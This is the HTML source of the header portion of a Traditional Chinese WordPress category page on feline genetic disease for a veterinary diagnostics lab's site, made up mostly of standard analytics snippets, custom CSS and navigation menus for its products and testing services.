var ecs_ajax_params = {"ajaxurl":"https:\/\/www.bioguardlabs.com\/wp-admin\/admin-ajax.php","posts":"{\"category_name\":\"feline-genetic-disease\",\"lang\":\"zh\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":462,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"language\",\"term\":\"zh\",\"order\":\"DESC\"}"};
</script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://www.bioguardlabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bioguardlabs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bioguardlabs.com/wp-json/wp/v2/categories/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bioguardlabs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- HFCM by 99 Robots - Snippet # 1: GA Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78787012-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78787012-1');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Clarity -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "icfrvxy8wg");
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"category-page","pageCategory":["feline-genetic-disease"]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCCD984J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" sizes="32x32" />
<link rel="icon" href="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" />
<meta name="msapplication-TileImage" content="https://www.bioguardlabs.com/wp-content/uploads/2022/07/網站icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			b, strong{font-weight: bold!important;} 

.post-p-color-red {
	color: red;
}


.home_icon_section .elementor-widget-container:hover{
	background-color: #005677;
}

.home_icon_section .elementor-widget-container:hover hr{
	border: 0 !important;
	height: 1px;
	background-color: black;
}


.home_icon_section .elementor-widget-container:hover .cls-1,.home_icon_section .elementor-widget-container:hover .cls-2{
	stroke: black !important;
}

.home_icon_section .elementor-widget-container:hover .cls-2{
	stroke: black !important;
	fill: #000000 !important;
}


.contact_us_section .cls-1{
	fill: #6ad48f !important;
}


.contact_us_section .elementor-icon-list-items li:nth-child(1) .elementor-icon-list-text{
	margin-top: 44px !important;
}

.products_tab .elementor-tabs-content-wrapper{
	border: none !important;
}

.products_tab .elementor-tab-title{
	border: none !important;
}

.products_tab .elementor-tab-title::after{
	border: none !important;
}

.products_tab .eael-content-timeline-content:hover{
	background-color: #7A7A7A !important;
	transition-duration: 0.5s;
}

.products_tab .eael-content-timeline-content:hover p.timeline_word,.eael-content-timeline-content:hover .timeline_hr,.eael-content-timeline-content:hover .eael-timeline-title a,.eael-content-timeline-content:hover .timeline_ul li{
	color: #7A7A7A !important;
	transition-duration: 0.5s;
}

.products_tab .post-meta-categories .meta-cat-icon{
	display: none !important;
}

.products_tab .eael-img-accordion .eael-image-accordion-hover:before{
	background-color: transparent !important;
}

.products_tab .eael-img-accordion .overlay:hover{
	background-color: rgba(0,0,0,.6) !important;	
}

.products_tab .eael-img-accordion:hover .overlay{
	background-color: rgba(0,0,0,.6) !important;	
	border-top: 3px #F32735 solid;
}

.products_tab .eael-img-accordion:hover .overlay:before{
	content: url('https://www.bioguardlabs.com/wp-content/uploads/2023/11/放大鏡icon-01.png');
	position: absolute;
	bottom: 90%;
}


.products_tab .eael-img-accordion-vertical-align-bottom .overlay{
	height: 40% !important;
	margin-top: 45% !important;
	justify-content: center !important;
	align-items: center !important;
}

.products_tab .eael-tab-content-item.active{
	padding-top: 0px !important;
}

.products_tab .eael-tabs-nav{
	overflow-y: scroll;
	overflow-x: hidden;
  height: 504px;
	box-shadow: 4px 4px 11px #adadad;
}

.products_tab .eael-tabs-nav::-webkit-scrollbar{
	background-color: transparent;
  width: 8px;
}

.products_tab .eael-tabs-nav::-webkit-scrollbar-thumb{
	background-color: #7A7A7A;
	border-radius: 50px;
	margin-right: 100px;
}

.products_tab li .eael-tab-title:after{
	content:'';
	position: absolute;
	top: 95%;
	left: 4%;
	height: 1px;
	width: 480px;
	background-color: #F0F0F0;
}

#faq_section .cls-1 {
	fill: #005677 !important;
	stroke: #005677 !important;
}

.elementor-1673 .elementor-element.elementor-element-1d0c4c2 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{
	color: black !important;
}

.eael-accordion-content{
	border-radius: 10px;
}

.equipment_product_inner_tab .eael-tab-inline-icon{
	width: 40% !important;
}

.equipment_product_inner_tab-long .eael-tab-inline-icon{
	width: 60% !important;
}

#test_menu_scroll {
  overflow-y: auto;
  height: 370px;
}

.testing_service_inner_tab .eael-tab-inline-icon{
	width: 30% !important;
}

.menu-diagnostic-testing-service li{
	border-bottom: 2px solid #005677;
}

.testing_service_inner_tab .eael-tabs-content>.eael-tab-content-item{
	padding: 0px !important;
}

#tab_cat circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_cat svg:hover circle,#tab_cat.active circle{
	fill: #005677 !important;
}


#tab_cat path{
	fill: #005677 !important;
}

#tab_cat svg:hover path,#tab_cat.active path{
	fill: #ffffff !important;
}


#tab_dog circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_dog svg:hover circle,#tab_dog.active circle{
	fill: #005677 !important;
}


#tab_dog path{
	fill: #005677 !important;
}

#tab_dog svg:hover path,#tab_dog.active path{
	fill: #ffffff !important;
}

#tab_eagle circle{
	fill: #FFFFFF;stroke: #005677 !important;
}

#tab_eagle svg:hover circle,#tab_eagle.active circle{
	fill: #005677 !important;
}


#tab_eagle path{
	fill: #005677 !important;
}

#tab_eagle svg:hover path,#tab_eagle.active path{
	fill: #ffffff !important;
}
#tab_rabbit circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_rabbit svg:hover circle,#tab_rabbit.active circle{
	fill: #005677 !important;
}


#tab_rabbit path{
	fill: #005677 !important;
}

#tab_rabbit svg:hover path,#tab_rabbit.active path{
	fill: #ffffff !important;
}

#tab_snake circle{
	fill: #FFFFFF;stroke: #005677 !important;
}


#tab_snake svg:hover circle,#tab_snake.active circle{
	fill: #005677 !important;
}


#tab_snake path{
	fill: #005677 !important;
}

#tab_snake svg:hover path,#tab_snake.active path{
	fill: #ffffff !important;
}

#tab_cat,#tab_dog,#tab_rabbit,#tab_eagle,#tab_snake{
	padding: 0px !important;
}

/* #eael-advance-tabs-8f5dbc0>.eael-tabs-nav>.eael-tab-inline-icon {
	width: 450px !important;
	margin: 0 auto !important;
	padding-top: 10px !important;
	padding-bottom: 10px !important;
} */

.outer_tab>.elementor-widget-container>.eael-advance-tabs>.eael-tabs-nav>.eael-tab-inline-icon {
	width: 450px !important;
	margin: 0 auto !important;
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}

ul.eael-advanced-menu{
	overflow-y: scroll;
  height: 360px;
}

ul.eael-advanced-menu::-webkit-scrollbar{
	background-color: transparent;
  width: 8px;
}

ul.eael-advanced-menu::-webkit-scrollbar-thumb{
	background-color: #005677;
	border-radius: 50px;
	margin-right: 100px;
}

.diag_inner_menu_bottom li a{
	border-radius: 12px !important;
	line-height: 42px !important;
	border: 1px solid #005677;
  background-color: white;
	width: 200px !important;
	margin-left: 20px !important;
	margin-right: 20px !important;
	margin-bottom: 20px !important;
}

.diag_inner_menu_bottom ul{
	  display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
		height: 100% !important;
}

body.single-post .page-header h1{
	margin-bottom: 50px;
	margin-top: 50px;
	text-align: center;
}

body.single-post .page-content{
	margin-bottom: 100px;
}

.eael-grid-post-holder-inner{
	height: 490px !important;
}

.eael-grid-post-holder-inner .eael-entry-footer ul {
	display: flex !important;
	padding-left: 2px !important;
	list-style: none !important;
}

.eael-grid-post-holder-inner .eael-entry-footer ul li i::before{
	padding-right: 2px !important;
}

#eael-feature-list-66fddf7 h3 a:hover{
	color: #005677 !important;
}

.elementor-element-d20c968{
	margin-bottom: 0px !important;
}

body .eael-img-accordion.accordion-direction-vertical{
	height: 504px !important;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body class="archive category category-feline-genetic-disease category-462 wp-theme-hello-elementor elementor-default elementor-kit-6">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCCD984J" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

		<header data-elementor-type="header" data-elementor-id="54612" class="elementor elementor-54612 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7ae13fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7ae13fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d141b80" data-id="d141b80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30ce9fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="30ce9fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1556df1" data-id="1556df1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af7824c elementor-widget elementor-widget-button" data-id="af7824c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.bioguardlabs.com/zh/partner-hospital/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">百衛合作醫院</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f09198" data-id="1f09198" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ecd0fb0" data-id="ecd0fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-75cfb9b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="75cfb9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f933e7f" data-id="f933e7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd8388b elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="cd8388b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.bioguardlabs.com/zh/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-cd8388b">搜尋</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">搜尋</span>
						</div>
					
					<input id="elementor-search-form-cd8388b" placeholder="Search" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9acb982" data-id="9acb982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30183ac elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="30183ac" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="選單" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-30183ac" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4355"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">繁體中文</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-5 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-en"><a href="https://www.bioguardlabs.com/category/feline-genetic-disease/" hreflang="en-US" lang="en-US" class="elementor-sub-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-8 lang-item-zh current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-zh"><a href="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/" hreflang="zh-TW" lang="zh-TW" class="elementor-sub-item"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">繁體中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-30183ac" class="elementor-nav-menu"><li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4355"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">繁體中文</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-5 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-en"><a href="https://www.bioguardlabs.com/category/feline-genetic-disease/" hreflang="en-US" lang="en-US" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
	<li class="lang-item lang-item-8 lang-item-zh current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-4355-zh"><a href="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/" hreflang="zh-TW" lang="zh-TW" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">繁體中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34d37e5 cpel-lv--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="34d37e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a95314" data-id="9a95314" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7685abb elementor-widget elementor-widget-image" data-id="7685abb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bioguardlabs.com/zh/home-tw/">
							<img width="218" height="150" src="https://www.bioguardlabs.com/wp-content/uploads/2022/07/官網用LOGO-2023.png" class="attachment-large size-large wp-image-36076" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dad6d86" data-id="dad6d86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f24c92 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f24c92" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="選單" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3f24c92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4650"><a href="#" class="elementor-item elementor-item-anchor">產品</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44522"><a href="#" class="elementor-sub-item elementor-item-anchor">快速檢測套組</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://www.bioguardlabs.com/zh/canine-kit-tw/" class="elementor-sub-item">犬用試紙</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://www.bioguardlabs.com/zh/feline-kit-tw/" class="elementor-sub-item">貓用試紙</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://www.bioguardlabs.com/zh/other-kit-tw/" class="elementor-sub-item">其他</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26328"><a href="https://www.bioguardlabs.com/zh/%e9%86%ab%e7%99%82%e8%a8%ad%e5%82%99/" class="elementor-sub-item">醫療設備</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44523"><a href="https://www.bioguardlabs.com/zh/qmini-real-time-pcr-tw/" class="elementor-sub-item">Qmini Real-time PCR 系列產品</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54637"><a href="https://www.bioguardlabs.com/zh/minichem-tw/" class="elementor-sub-item">miniCHEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.bioguardlabs.com/zh/%e5%af%b5%e7%89%a9%e4%bf%9d%e5%81%a5%e7%94%a8%e5%93%81/" class="elementor-sub-item">寵物保健用品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26330"><a href="https://www.bioguardlabs.com/zh/%e5%8b%95%e7%89%a9%e7%94%a8%e8%97%a5/" class="elementor-sub-item">動物用藥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50126"><a href="https://www.bioguardlabs.com/zh/product-video/" class="elementor-sub-item">產品教學影片</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4645"><a href="#" class="elementor-item elementor-item-anchor">檢測中心</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://www.bioguardlabs.com/zh/%e5%af%a6%e9%a9%97%e5%ae%a4%e4%bb%8b%e7%b4%b9/" class="elementor-sub-item">實驗室介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.bioguardlabs.com/zh/diagnostic-testing-services-tw/" class="elementor-sub-item">檢測項目</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24054"><a href="https://www.bioguardlabs.com/zh/general-sampling-advice-tw/" class="elementor-sub-item">送檢流程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://www.bioguardlabs.com/zh/%e5%b8%b8%e8%a6%8b%e5%95%8f%e9%a1%8c/" class="elementor-sub-item">常見問題</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24115"><a href="https://bgthospital.bioguard.com.tw" class="elementor-sub-item">送檢資訊線上查詢</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24117"><a href="https://www.bioguardlabs.com/zh/sjd-download/" class="elementor-sub-item">送檢單下載</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24087"><a href="https://www.bioguardlabs.com/zh/labs-impartiality-and-confidentiality/" class="elementor-sub-item">TAF認證相關資訊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4659"><a href="#" class="elementor-item elementor-item-anchor">百衛學院</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.bioguardlabs.com/zh/knowleadge-center-tw/" class="elementor-sub-item">寵物小百科</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4654"><a href="#" class="elementor-item elementor-item-anchor">最新消息</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://www.bioguardlabs.com/zh/%e8%bf%91%e6%9c%9f%e5%8b%95%e6%85%8b/" class="elementor-sub-item">近期動態</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4643"><a class="elementor-item">關於我們</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37967"><a href="https://www.bioguardlabs.com/zh/company-overview-tw/" class="elementor-sub-item">公司簡介</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37978"><a href="https://www.bioguardlabs.com/zh/our-history-tw/" class="elementor-sub-item">發展歷程​</a></li>
